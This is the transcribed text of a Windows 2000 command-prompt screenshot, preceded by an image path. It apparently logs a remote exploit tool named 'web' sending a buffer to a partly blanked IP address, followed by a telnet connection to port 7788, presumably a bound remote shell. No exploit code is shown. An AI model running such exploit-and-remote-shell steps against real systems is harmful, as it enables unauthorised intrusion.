 I:\WINNT\System32\cmd.exe - telnet 7788
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
I:\Documents and Settings\Administrator>c:
C:\>web 2 .23.68
send buffer...
telnet target 7788
C:\>telnet 2 .23.68 7788
正在连接到2 .23.68...